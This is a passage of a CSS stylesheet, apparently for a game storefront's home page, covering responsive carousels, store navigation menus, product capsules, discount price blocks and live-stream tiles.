		overflow-y: hidden;
		box-sizing:content-box;


		display: -webkit-box; /* Very Old webkit */
		display: -ms-flexbox; /* IE 10 */
		display: -webkit-flex; /* Old webkit */
		display: flex;
		flex-wrap: nowrap;

		padding-bottom: 21px;
	}

	html.responsive .carousel_container .carousel_items > * {
		pointer-events: auto;
		flex-shrink: 0;
	}


}

	html.responsive.tablet .leftcol,
	html.responsive.tablet .rightcol {
		float: none;
		width: auto;
		margin-left: 0;
	}

	html.responsive.tablet .tab_item_cap_img {
		width: 100%;
		height: auto;
		vertical-align: middle;
	}

	html.responsive.tablet .carousel_container .arrow {
		bottom: 0px;
		top: auto;
		height: 0px;
		width: 0;
		padding: 0px;

		background: none;
	}

	html.responsive.tablet .carousel_container .arrow > div {
		width: 13px;
		height: 20px;
		background-size: cover;
		display: none;
		margin: 0 10px;
	}

	html.responsive.tablet .carousel_container .arrow.left {
		left: 0;
	}

	html.responsive.tablet .carousel_container .arrow.left > div {
		background-position-x: 13px;
	}

	html.responsive.tablet .carousel_container .arrow.right {
		right: 0;
		text-align: right;
	}

	html.responsive.tablet .carousel_container .carousel_items > * {
		position: relative;
		top: auto;
		left: auto;
		opacity: 1;
	}

	html.responsive.tablet .specials_under10_content,
	html.responsive.tablet .live_streams_ctn {
		margin-top: 0;
		margin-bottom: 0;
	}

	html.responsive.tablet .carousel_container .carousel_items:not(.no_paging),
	html.responsive.tablet .carousel_container.maincap .carousel_items:not(.no_paging) {
		overflow-x: scroll;
		overflow-y: hidden;
		box-sizing:content-box;


		display: -webkit-box; /* Very Old webkit */
		display: -ms-flexbox; /* IE 10 */
		display: -webkit-flex; /* Old webkit */
		display: flex;
		flex-wrap: nowrap;

		padding-bottom: 21px;
	}

	html.responsive.tablet .carousel_container .carousel_items > * {
		pointer-events: auto;
		flex-shrink: 0;
	}


@media screen and (max-width: 910px)
{
	html.responsive body.v6 .page_content {
		max-width: 940px;
		width: auto;
		margin: 0 2%;
	}

	html.responsive body.v6 h2.pageheader {
		font-size: 30px;
		word-wrap: break-word;
	}

	html.responsive .tab_item {
		padding-left: 0;
	}

	html.responsive .tab_item_cap_ctn {
		float: left;
		max-width: 33%;
	}

	html.responsive .tab_item_cap {
		position: static;
		float: left;
		max-width: 33%;
		margin-right: 3%;
	}
}

@media screen and (max-width: 910px)
{

	html.responsive #responsive_store_search_overlay,
	html.responsive #responsive_store_nav_overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;

		height: 100vh;
		background-color: #000000AA;
		z-index: 101;

		display: flex;
		flex-direction: column;
	}

	html.responsive #responsive_store_nav_overlay_ctn {
		background-color: black;
		margin-left: 3%;
		margin-right: 3%;

		border-radius: 0 0 8px 8px;

		overflow-y: auto;

		max-height: 90vh;
	}

	html.responsive div#store_header,
	html.responsive div#store_header .content {
		min-width: 0;
		width: auto;
		height: auto;
		margin-bottom: 0;
	}

	html.responsive body.responsive_store_overlay_visible {
		overflow-y: hidden;
		touch-action: none;
		-ms-touch-action: none;
	}

	html.responsive #responsive_store_nav_overlay_bottom {
		flex: 1;
	}

	html.responsive .responsive_store_nav_ctn_spacer {
		height: 16px;
	}

	html.responsive div#store_controls {
		display: none;
	}

	html.responsive div#store_header #store_nav_area {
		position: static;
	}

	html.responsive #store_header {
		display: none;
	}

	html.responsive #store_nav_area,
	html.responsive #store_nav_area .store_nav_bg,
	html.responsive #store_nav_area .store_nav {
		height: auto;
		margin: 0;
		display: block;
	}

	html.responsive #store_nav_area .store_nav .tab {
		float: none;
		display: block;
		border: none;
	}

	html.responsive div#store_search {
		float: none;
		border-left: none;
	}

	html.responsive .searchbox {
		width: auto;
		height: auto;
		background-image: none;
		background-color: rgba(96, 133, 155, 0.979);
		border-radius: 4px;
		box-shadow: inset 0 0 4px #000000;
		margin: 1px;
		padding: 0 6px;
	}

	html.responsive .searchbox:hover {
		background-image: none;
		margin: 0;
		border: 1px solid #ffffff;
	}

	html.responsive .searchbox input {
		width: 100%;
		font-size: 16px;
		margin: 0;
		line-height: 28px;
	}

	html.responsive .store_nav .search_area {
		position: relative;
		max-width: none;
	}

	html.responsive .search_area .search_suggest {
		left: 4px;
		right: 4px;
		top: 35px;
		width: auto;
	}

	html.responsive a.pulldown_desktop {
		display: none;
	}

	html.responsive a.pulldown_mobile {
		display: inline;
		color: inherit;
	}


}

	html.responsive.rn_mobile_app #responsive_store_search_overlay,
	html.responsive.rn_mobile_app #responsive_store_nav_overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;

		height: 100vh;
		background-color: #000000AA;
		z-index: 101;

		display: flex;
		flex-direction: column;
	}

	html.responsive.rn_mobile_app #responsive_store_nav_overlay_ctn {
		background-color: black;
		margin-left: 3%;
		margin-right: 3%;

		border-radius: 0 0 8px 8px;

		overflow-y: auto;

		max-height: 90vh;
	}

	html.responsive.rn_mobile_app div#store_header,
	html.responsive.rn_mobile_app div#store_header .content {
		min-width: 0;
		width: auto;
		height: auto;
		margin-bottom: 0;
	}

	html.responsive.rn_mobile_app body.responsive_store_overlay_visible {
		overflow-y: hidden;
		touch-action: none;
		-ms-touch-action: none;
	}

	html.responsive.rn_mobile_app #responsive_store_nav_overlay_bottom {
		flex: 1;
	}

	html.responsive.rn_mobile_app .responsive_store_nav_ctn_spacer {
		height: 16px;
	}

	html.responsive.rn_mobile_app div#store_controls {
		display: none;
	}

	html.responsive.rn_mobile_app div#store_header #store_nav_area {
		position: static;
	}

	html.responsive.rn_mobile_app #store_header {
		display: none;
	}

	html.responsive.rn_mobile_app #store_nav_area,
	html.responsive.rn_mobile_app #store_nav_area .store_nav_bg,
	html.responsive.rn_mobile_app #store_nav_area .store_nav {
		height: auto;
		margin: 0;
		display: block;
	}

	html.responsive.rn_mobile_app #store_nav_area .store_nav .tab {
		float: none;
		display: block;
		border: none;
	}

	html.responsive.rn_mobile_app div#store_search {
		float: none;
		border-left: none;
	}

	html.responsive.rn_mobile_app .searchbox {
		width: auto;
		height: auto;
		background-image: none;
		background-color: rgba(96, 133, 155, 0.979);
		border-radius: 4px;
		box-shadow: inset 0 0 4px #000000;
		margin: 1px;
		padding: 0 6px;
	}

	html.responsive.rn_mobile_app .searchbox:hover {
		background-image: none;
		margin: 0;
		border: 1px solid #ffffff;
	}

	html.responsive.rn_mobile_app .searchbox input {
		width: 100%;
		font-size: 16px;
		margin: 0;
		line-height: 28px;
	}

	html.responsive.rn_mobile_app .store_nav .search_area {
		position: relative;
		max-width: none;
	}

	html.responsive.rn_mobile_app .search_area .search_suggest {
		left: 4px;
		right: 4px;
		top: 35px;
		width: auto;
	}

	html.responsive.rn_mobile_app a.pulldown_desktop {
		display: none;
	}

	html.responsive.rn_mobile_app a.pulldown_mobile {
		display: inline;
		color: inherit;
	}


@media screen and (max-width: 600px)
{
	html.responsive body.v6 h2.pageheader {
		font-size: 24px;
	}

	html.responsive .tab_item_discount .discount_pct,
	html.responsive .tab_item_discount.no_discount .bundle_base_discount {
		float: none;
		margin-top: 0;
        margin-right: 2px;
	}

	html.responsive .tab_item_discount {
		margin-top: 19px;
		width: auto;
        margin-right: 4px;
	}
}


/* main cluster rotation */

.main_cluster_content {
	width 616px;
	height: 395px;
	overflow: hidden;
	margin-bottom: 4px;
	position: relative;

	-webkit-overflow-scrolling: touch;
}

html.touch .main_cluster_content {
	overflow-x: scroll;
}

.main_cluster_content::-webkit-scrollbar {
	display: none;
}

.cluster_scroll_area {
	overflow: hidden;
}

.main_cluster_content a.cluster_capsule  {
	display: inline-block;
	width: 616px;
	height: 395px;
	margin-right: 4px;
	position: relative;
}

a.cluster_capsule:hover {
	text-decoration: none;
}

.main_cluster_content .cluster_capsule_image {
	width: 616px;
	height: 353px;
	display: block;
}

.main_cluster_content .cluster_capsule .ds_flag {
	box-shadow: 0 0 6px 0 #000000;
}

.main_cluster_content .cluster_maincap_fill {
	width: auto;
	display: block;

	position: relative;
	overflow: hidden;
}

.main_cluster_content img.cluster_maincap_fill_placeholder {
	width: 100%;
	height: auto;
}

.cluster_maincap_fill .cluster_maincap_fill_bg {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0.5;
	filter: blur(5px);
	-webkit-filter: blur(5px);
	overflow: hidden;
}

.cluster_maincap_fill .cluster_maincap_fill_header {
	position: absolute;
	left: 78px;
	top: 69px;
	z-index: 2;
	box-shadow: 0 0 16px 6px #000000;
}

.cluster_maincap_fill.package .cluster_maincap_fill_header {
	width: 530px;
	height: 174px;

	left: 43px;
	top: 89px;
}

.cluster_maincap_fill.package .cluster_maincap_fill_bg.cluster_capsule_image  {
	width: 1076px;
	height: 353px;
	left: -230px;
}

.main_cap_discount, .main_cap_price {
	position: absolute;
	right: 0;
	bottom: 42px;
	z-index: 3;
}

.corner_cap_discount {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 3;
}

/* Darken background */
.store_capsule .discount_block.corner_cap_discount > .discount_prices {
	background-color: rgba(20,31,44,0.7);
}

.main_cap_price {
	background: #000000;
	font-size: 13px;
	color: #b0aeac;
	line-height: 25px;
	padding: 0 8px;
}

.main_cap_desc {
	height: 42px;
	line-height: 42px;
	background: rgba( 0, 0, 0, 0.2 );
	padding: 0 12px;
	overflow: hidden;
}

.main_cap_platform_area {
	float: right;
	padding-top: 5px;
}

.main_cap_status {
	color: #ffffff;
	font-size: 21px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			text-shadow: 1px 1px rgba( 0, 0, 0, 0.25 );

}

.main_cluster_ctn .home_btn.home_customize_btn {
	position: absolute;
	right: 10px;
	top: 10px;
	display: none;
	background: rgba( 44, 75, 100, 0.8 );
	box-shadow: 0 0 12px #000000;
}
.main_cluster_ctn .home_btn.home_customize_btn:hover {
	color: #ffffff;
	background: #67c1f5; /* Old browsers */
	background: -moz-linear-gradient(-60deg,  #67c1f5 0%, #417a9b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#67c1f5), color-stop(100%,#417a9b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* IE10+ */
	background: linear-gradient(135deg,  #67c1f5 0%,#417a9b 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#417a9b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.main_cluster_ctn:hover .home_customize_btn,
.main_cluster_ctn .home_btn.home_customize_btn.active {
	display: block;
}
.main_cluster_ctn .home_btn.home_customize_btn.active {
	box-shadow: none;
}


/*
 * Generic capsules
 */
.store_capsule {
	display: inline-block;
	position: relative;
	vertical-align: top; /* Because browsers cannot be trusted to align things. */

	width: 229px; /* Base width. Override with your own selector later. 229 * 4 + 8 * 3 = 940 */
	background: radial-gradient(62.67% 62.67% at 62.67% 100%, rgba(255, 255, 255, 0.15) 0%, rgba(116, 133, 140, 0.15) 100%);
}

.store_capsule:not(:last-child) {
	margin-right: 8px; /* Again, a default. Adjust to fit your container. */
}

.store_capsule:hover {
	background: radial-gradient(62.67% 62.67% at 62.67% 100%, rgba(255, 255, 255, 0.35) 0%, rgba(116, 133, 140, 0.35) 100%);
	text-decoration: none;
}

.store_capsule .capsule {
	vertical-align: top;
	position: relative;
}

.store_capsule .capsule > img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	vertical-align: top;
}

.store_capsule .title {
	color: #c7d5e0;
	font-size: 13px;
	padding: 3px;
}

.store_capsule .discount_block {
	margin: 0;
	text-align: right;
	padding: 5px;
	line-height: 17px;
	min-height: 17px;
	font-size: 12px;
}

.store_capsule .discount_block > .discount_prices {
	background-color: rgba(20,31,44,0.4);
	border-radius: 1px;
}

.store_capsule .discount_block.daily_deal_discount  > .discount_prices {
	background-color: rgba(20,31,44,0.8);
}

/* Add more padding when we have no discount */
.discount_block.no_discount .discount_final_price {
	padding: 0 6px;
    color: white;
}

.store_capsule .discount_block:not(.discount_block_large) .discount_pct {
	font-size: 11px;
}

@media screen and (max-width: 910px)
    html.responsive .store_capsule .discount_block {
        padding: 2px;
    }
}


.store_capsule .ds_flag { /* May need further adjustment for your particular capsule style */
	left: 0px;
}

.store_capsule.ds_flagged:not(.ds_wishlist):not(.broadcast_capsule) .capsule > img {
	opacity: 0.3;
}

.store_capsule_container_scrolling {
	white-space: nowrap;
	overflow: hidden;
}

.store_capsule_frame {
	padding: 11px 16px;
	margin: 20px -17px;
	background: -webkit-linear-gradient( top, rgba(22,33,46,1.0) 5%, rgba(22,33,46,0) 95%);
	background: linear-gradient( to bottom, rgba(22,33,46,1.0) 5%, rgba(22,33,46,0) 95%);
	border: 1px solid transparent;
	border-bottom: none; /* Fixes a weird artifact where the bottom border is 0,0,0,0.1 or something? */
	border-image: linear-gradient(to bottom, rgba(46,57,70,1) 5%, rgba(46,57,70,0) 95% ) 1;
}

/* Aspect ratios */
.store_capsule > .capsule.header, .store_capsule > .capsule.headerv5, .store_capsule > .capsule.headerratio, .store_capsule > .capsule.smallcapsule {
	padding-top: 46.57534246575342%;
	overflow: hidden;
}
.store_capsule > .capsule.main_capsule {
	padding-top: 57.3051948051948%;
}

.store_capsule > .capsule.smallv5 {
	padding-top: 37.5%
}

.store_capsule > .capsule.small {
	padding-top: 37.5%;
}


.store_capsule.price_inline .discount_block .discount_prices {
	background-color: rgba(0,0,0,0.8);
}
.store_capsule.price_inline .discount_block {
	position: absolute;
	right: 3px;
	bottom: 3px;
}

.home_right_btn {
	float: right;
	margin-top: 27px;
}

.autumn2016_home .live_streams_ctn {
	margin-top: 10px;
	margin-bottom: 50px;
}

#live_streams_carousel {
	margin-top: 10px;
	padding-bottom: 5px;
}
#live_streams_carousel .carousel_items .store_capsule {
	width: 306px;
	background: rgba(255,255,255,0.1);
}

#live_streams_carousel .title
{
	margin-top: 33px;
	padding-bottom: 6px;
	margin-left: 5px;
	display: flex;
	justify-content: space-between;
}
#live_streams_carousel .title > span.live_stream_app {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.live_stream_play_icon
{
	position: absolute !important;
	top: 60px !important;
	left: 115px !important;
	width: 80px !important;
	height: 55px !important;
	z-index: 2;
}

.live_streams_ctn .home_right_btn {
	margin-top: 2px;
}
.live_streams_ctn .store_capsule .title {
	line-height: 23px;
}

.live_streams_ctn .store_capsule:not(:last-child) {
	margin-right: 5px; /* Again, a default. Adjust to fit your container. */
	margin-bottom: 8px;
}


.live_steam_viewers
{
	font-size: 13px;
	margin: 0px 5px 0px 0px;
	padding-left: 28px;

	pointer-events: none;
	background-image: url('/public/shared/images/broadcast/icon_viewers.png' );
	background-repeat: no-repeat;
	background-position-x: left;
	background-position-y: 2px;
	line-height: 23px;
	text-decoration: none;
}

@media screen and (max-width: 910px)
{
	html.responsive #live_streams_carousel {
		padding-bottom: 0;
	}

	html.responsive .live_streams_ctn .store_capsule:not(:last-child) {
		margin-bottom: 0px; /* We don't wrap in responsive */
	}
}

/* ds_options defines the per-app preferences dropdown */
.ds_options {
	display: block;
	position: absolute;

	top: 0px;
	right: -5px;
	cursor: pointer;
	opacity: 0;
	padding: 5px 5px 0 0;
	transition: opacity 0.2s, right 0.2s;
	z-index: 15;
}

.ds_options > div {
	width: 30px;
	height: 15px;
	position: absolute;
	right: 4px;

	background-color: #e5e5e5;
	background-image: url('/public/shared/images/v6/moremenudark.png');
	background-position: 6px 4px;
	border-radius: 2px;
	background-repeat: no-repeat;
	box-shadow: 0 0 3px #000;
}

.ds_options:hover > div {
	background-color: #67c1f5;
	color: #fff;
	background-image: url('/public/shared/images/v6/moremenu.png');
}


*:hover > .ds_options, .ds_hover.ds_options {
	opacity: 1;
	right: 0px;
}

.ds_options_tooltip {
	background-color: #3D4450;
	padding: 2px 8px;
	color: #fff;
	border-radius: 2px;
	box-shadow: 0 0 3px #000;
}

.ds_options_tooltip > .option  {
	margin: 5px 0;
	display: block;
	cursor: pointer;
	/*background-color: rgba(0,0,0,0.1);*/
	border-radius: 2px;
	padding: 8px 16px;
	line-height: normal;
	font-size: 13px;
	color: white;
}
.ds_options_tooltip > .option:hover {
	color: #ffffff;
	background-color: #464d58;
}

/* Temporary state for when we want to hide something but don't want to force a reload or risk breaking the layout */
.ds_ignored {
	opacity: 0.3;
}


body.v6 .store_capsule_frame h2 span.right {
	float: right;
	text-transform: none;
	letter-spacing: normal;
}

body.v6 .store_capsule_frame h3 {
	font-size: 14px;
	letter-spacing: 2px;
}

body.v6 .store_capsule_frame h2 > a {
	color: inherit;
}

body.v6 .store_capsule_frame > h3, body.v6 .store_capsule_frame > h3 > a {
	color: #abdaf4;
	margin: 0 0 10px;
	font-size: 14px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			margin-top: -6px;
}

@media screen and (max-width: 910px)
{
	html.responsive div.main_cluster_content {
		width: auto;
		height: auto;
	}

	html.responsive .main_cluster_content a.cluster_capsule {
		width: auto;	/* javascript will set */
		height: auto;
	}

	html.responsive .main_cluster_content .cluster_capsule_image:not(.cluster_maincap_fill_bg) {
		width: 100%;
		height: auto;
	}

	html.responsive .cluster_maincap_fill .cluster_maincap_fill_header {
		left: 12%;
		top: 19.5%;
		width: 74%;
		height: auto;
	}

	html.responsive .main_cluster_ctn {
		max-width: 616px;
		margin: 0 auto;
	}

	html.responsive .main_cluster_ctn.large_cluster_responsive {
		max-width: 462px;
	}

	html.responsive *:hover > .ds_options,
	html.responsive .ds_hover.ds_options {
		opacity: 0;
	}
}


.game_page_background.game {
	background-position: center top;
	background-repeat: no-repeat;
	min-width: 972px;
}

.mature_content_filtered {
	padding: 10px;
	margin-bottom: 10px;
	background-color: rgba( 0, 0, 0, 0.2 );
}

.mature_content_filtered.header {
	font-size: 12px;
	display: inline-block;
	float: right;
	background-color: transparent;
	padding: 0;
	margin: 0 15px 0 0;
}

.mature_content_filtered.sale {
	position: absolute;
	right: 0px;
	top: -25px;
	background-color: rgba( 0, 0, 0, 0.5 );
}

.mature_content_filtered a {
	text-decoration: underline;
	color: #66c0f4;
	display: contents;
}

.mature_content_filtered.search {
	float: right;
	display: inline-block;
}

.no_results_filtered a {
	text-decoration: underline;
}

@media screen and (max-width: 910px )
{
	html.responsive .game_page_background.game {
		min-width: 0;
	}

	html.responsive .game_page_background.sale_page_background {
		background-position: center -66px;
	}
}
/* store_v2.css */


body.v6 {
	background: #1b2838;
}

.page_header_ctn {
	background: url('/public/images//v6/temp/cluster_bg_2.png' ) bottom center no-repeat;
}

div#store_controls {
	top: 8px;
}

div.store_header_btn {
	box-shadow: 0 0 3px #000;
}



.store_capsule_frame.no_bg {
	background: none;
	border: none;
}

.store_header_btn_gray {
	background-image: url( '/public/images/v6/storemenu/background_wishlist.jpg' );
	background-color: rgba( 255, 255, 255, 0.4 );
	background-position: -34px 20px;
	border-radius: 1px;
}

.store_header_btn_green {
	background-image: url( '/public/images/v6/storemenu/background_cart.jpg' );
	background-color: rgba( 164, 208, 7, 0.4 );
	background-position: -34px 20px;
}
#cart_status_data .store_header_btn_green {
	background-position: -34px 30px;
}

#store_nav_area .store_nav_bg,
.home_page_body_ctn.has_takeover #store_nav_area .store_nav_bg {
	background: linear-gradient(90deg, rgba(62, 103, 150, 0.919) 11.38%, rgba(58, 120, 177, 0.8) 25.23%, rgb(15, 33, 110) 100%);
	box-shadow: 0 0 3px rgba( 0, 0, 0, 0.4);
}




.store_nav .tab > span {
	color: #e5e5e5;
	font-size: 13px;
	line-height: 34px;
    text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
}

.store_nav .tab > span.pulldown > span {
	background-image: none;
}


.main_cluster_content .cluster_maincap_fill {
	background: #1b2838;
}

.cluster_maincap_fill .cluster_maincap_fill_bg {
	-webkit-filter: blur(10px);
}

.store_nav .tab img.foryou_avatar {
	margin-left: -5px;
}

.store_nav .tab:hover > span,
.store_nav .tab:hover,
.store_nav .tab.focus > span,
.store_nav .tab.focus {
	background: linear-gradient(90deg, rgba(33, 162, 255, 0.25) 0%, rgba(33, 162, 255, 0.15) 50%, rgba(50, 50, 51, 0) 100%);
	text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
	height: 33px;
}


.store_nav .tab:hover > span,
.store_nav .tab:hover {
	color:#ffffff;
}


store_nav .tab:hover a.pulldown_desktop,
.store_nav .tab.focus a.pulldown_desktop {
	color: #fff;
	transition-property: color;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}

.searchbox {
	background-image: none;
	background-color: #316282;
	border-radius: 3px;
	border: 1px solid rgba( 0, 0, 0, 0.3);
	box-shadow: 1px 1px 0px rgba( 255, 255, 255, 0.2);
	color: #fff;
	margin-bottom: 0px;
	outline: none;
	height: 27px;
	padding: 0px 6px;
}
.searchbox:hover {
	background-image: none;
	border: 1px solid #4c9acc;
	box-shadow: 1px 1px 0px rgba( 255, 255, 255, 0.0);
}
.searchbox input.default {
	color: #0e1c25;
	font-size: 14px;
	margin-top: 1px;
	text-shadow: 1px 1px 0px rgba( 255, 255, 255, 0.1);
		font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		}

.searchbox input::placeholder {
	color: #0e1c25;
}

a#store_search_link img {
	width: 25px;
	height: 25px;
	position: absolute;
	top: 1px;
	right: -1px;
	background-image: url('/public/images/v6/search_icon_btn.png');
}
a#store_search_link img:hover {
	background-image: url('/public/images/v6/search_icon_btn_over.png');
}

.page_header_ctn.tabs.capsules {
	margin-bottom: -76px;
}

body.v6 .recommendation_section h2,
body.v6 .recommendation_mainsection h2 {
	text-transform: uppercase;
	color: #fff;
	margin: 0 0 10px;
	font-size: 17px;
	letter-spacing: 0.03em;
	font-family: "Motiva Sans", Sans-serif;
	font-weight: normal;
	padding-top: 2px;
}

body.v6 .home_page_content h2 span.right,
body.v6 .recommendation_section h2 span.right,
body.v6 .recommendation_mainsection h2 span.right,
body.v6 .user_reviews_header span.right,
body.v6 .bucket h2 span.right{
	float: right;
	text-transform: none;
	letter-spacing: normal;
	display: inline-block;
	position: relative;
	top: -3px;
}

body.v6 .broadcast_live_stream_icon {
    height: 13px;
    position: absolute;
	top: 5px;
	left: 5px;
    overflow: hidden;
	background: url( '[data-uri]' ) #000;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 12px;
	background-position-x: 4px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	padding: 3px 6px 3px 20px;
	box-shadow: 0 0 7px #a94847;
	z-index: 2;

    transition: opacity 0.6s;
}
.cluster_maincap_grantingapp {
	position: absolute;
	right: 0;
	bottom: 0;
}

.spotlight_content .grantedbymastersub {
	position: absolute;
	top: -33px;
	right: 0;
}

.capsule .grantedbymastersub {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.grantedbymastersub {
	background: linear-gradient(148deg, rgba(1, 1, 1, 0) 80%, #000000 100%);
}

.grantedbymastersub_app {
	position: absolute;
	bottom: 4%;
	right: 1%;
}
body.v6 .sale_capsule:hover .broadcast_live_stream_icon {
    opacity: 0;
}

/* ===== from shared_global.css ====== */
body.v6 .store_nav .popup_block_new .popup_body {
    background: linear-gradient(90deg, rgba(33, 162, 255, 0.1) 1.89%, rgba(50, 50, 51, 0) 50%), linear-gradient(180deg, #575860 11.6%, #3A4852 54.73%, #2C2D34 100%);
	padding: 8px 5px 8px 5px;
}

.store_nav .popup_menu {
	min-width: 167px;
}

.store_nav .popup_menu .popup_menu_item,
.footer_content .popup_menu .popup_menu_item,
.search_area .popup_body .match,
.search_area .popup_body .match .match_name {
	color: #D8D8D8;
	cursor: pointer;
	padding: 5px 6px;
}


.creator .responsive_page_template_content .popup_menu .popup_menu_item,
.curator .responsive_page_template_content .popup_menu .popup_menu_item,{
	color: #D8D8D8;
	background-color: #3D4450;
	cursor: pointer;
	padding: 5px 6px;
}

.store_nav .popup_menu .category_hr {
    height: 1px;
    background: linear-gradient(90deg, rgba(216, 216, 216, 0.3), transparent);
    margin-top: 7px;
    margin-bottom: 8px;
    margin-left: 13px;
    width: 50%;
}

.store_nav .popup_menu .popup_menu_item  {
	text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
	width: fit-content;
	border-bottom: 2px solid #ffffff00;
	padding: 3px 1px 2px 1px;
	margin: 0px 10px 3px 13px;
	transition-property: border;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}


.store_nav #genre_flyout .popup_menu .popup_menu_item,
.store_nav #noteworthy_flyout .popup_menu .popup_menu_item {

	border-bottom: 2px solid #ffffff00;
	padding: 3px 1px;
	margin: 0px 10px 3px 14px;
	transition-property: border;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
    white-space: normal;
}

.store_nav #noteworthy_flyout .popup_menu .popup_menu_item span.new {
    color: white;
    background: #c37f00 ;
    padding: 1px 3px;
    font-size: 10px;
    border-radius: 2px;
    text-shadow: none;
    text-transform: uppercase;
}

html:not(.responsive.touch) .store_nav #genre_flyout .popup_menu .popup_genre_expand_content .popup_menu_item,
html:not(.responsive.touch) .store_nav #noteworthy_flyout .popup_menu .popup_genre_expand_content .popup_menu_item {
    margin-left: 2px;
}

.store_nav .popup_menu .popup_menu_item:hover,
.store_nav .popup_menu .popup_menu_item.focus,
.footer_content .popup_menu .popup_menu_item:hover,
.footer_content .popup_menu .popup_menu_item.focus,
.search_area .popup_body .match.hover,
.search_area .popup_body .match.hover .match_name,
.search_area .popup_body .match.focus,
.search_area .popup_body .match.focus .match_name {
	color: #fff;
}

.creator .popup_menu .popup_menu_item:hover,
.creator .popup_menu .popup_menu_item.focus,
.curator .popup_menu .popup_menu_item:hover,
.curator .popup_menu .popup_menu_item.focus {
	color: #fff;
	background-color: #464d58;
}

.store_nav .popup_menu .popup_menu_item:hover,
.store_nav .popup_menu .popup_menu_item.focus {
	background-color: #212d3d00;
	color: #fff;
	border-bottom: 2px solid #ffffffff;
	transition-property: border, color;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}



body.v6 .store_nav .popup_menu .hr, body.v6 #footer_nav .popup_menu .hr {
	margin: 5px 10px 5px 10px;
	background-color: #fff;
}
body.v6 .spacer {
    height: 8px;
    content: ' ';
}

.popup_menu_subheader{
	padding: 0;
	margin: 0;
}

body.v6 .store_nav #genre_flyout .popup_menu_subheader,
body.v6 .store_nav #noteworthy_flyout .popup_menu_subheader {
	padding: 5px 5px 10px 2px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
    font-weight: 800;
	font-size: 11px;
}
body.v6 .store_nav .popup_menu_subheader {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			margin-top: 16px;
	margin-bottom: 0px;
	margin-left: 14px;
	margin-right: 13px;
	font-variant: small-caps;
	text-transform: uppercase;
	letter-spacing: 0.07em;
	font-size: 11px;
	color: #2EBFFF;
	text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
}

body.v6 .store_nav .popup_menu_subheader a {
	color: #2EBFFF;
}

body.v6 .store_nav #foryou_flyout .popup_menu_subheader {
	padding: 0px 5px 5px 0px;
}

body.v6 .store_nav #foryou_flyout .popup_menu_subheader {
	margin-left: 14px;
}


body.v6 .store_nav #genre_flyout .popup_menu_subheader.reduced_vspace {
	margin-bottom: -21px;
}


body.v6 .store_nav #genre_flyout .popup_menu_subheader.added_vspace {
	padding-top: 20px;
}


body.v6 .store_nav .popup_menu_subheader .popup_menu_item {

	margin-bottom: -9px;
	padding: 3px 1px;
	font-variant: none;
	text-transform: none;
	font-size: 13px;
	letter-spacing: 0.0em;
	width: 100%;
}

body.v6 .store_nav #genre_flyout .popup_menu_subheader .popup_menu_item,
body.v6 .store_nav #noteworthy_flyout .popup_menu_subheader .popup_menu_item {
	margin-left: -2px;
	border-bottom: 2px solid #ffffff00;
	color: rgb(228, 227, 227);
	width: fit-content;
	padding-bottom: 0px;
	margin-bottom: -4px;
	padding-top: 3px;
	transition-property: border, color;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}


body.v6 .store_nav #genre_flyout .popup_menu_subheader .popup_menu_item:hover,
body.v6 .store_nav #noteworthy_flyout .popup_menu_subheader .popup_menu_item:hover {
	color: white;
	border-bottom: 2px solid #ffffffff;
	transition-property: border, color;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}

body.v6 .store_nav #genre_flyout .popup_menu_item:hover,
body.v6 .store_nav #noteworthy_flyout .popup_menu_item:hover {
	color: white;
	border-bottom: 2px solid #ffffffff;
	transition-property: border, color;
	transition-duration: 0.15s;
	transition-timing-function: ease-in-out;
}


body.v6 .store_nav #genre_flyout .popup_menu_subheader.players,
body.v6 .store_nav #noteworthy_flyout .popup_menu_subheader.players {
	margin-top: 18px;
	padding-top: 0px;
}

.popup_menu_twocol,
.popup_menu_twocol_new {
	display: flex;
	flex-direction: row;
    justify-content: space-between;
}

.popup_menu_twocol > .popup_menu:not(:first-child),
.popup_menu_twocol > .popup_menu:not(:first-child):not(:nth-child(4))
{
	margin-left: 5px;
	border-left: 1px solid #333333;
	padding-left: 5px;
}

.popup_menu_twocol > .popup_menu.leftborder,
.popup_menu_twocol_new > .popup_menu.leftborder
{
	margin-left: 5px;
	border-left: 1px solid #333333;
	padding-left: 5px;
}

.popup_menu_twocol > .popup_menu_browse
{
	min-width: 0;
	max-width: 25%;
	padding-right: 15px;
}

.popup_menu_item.beta_feedback span {
	font-weight: 800;
	color: rgb(228, 227, 227);
}

.popup_menu_item.beta_feedback {

	font-weight: 400;
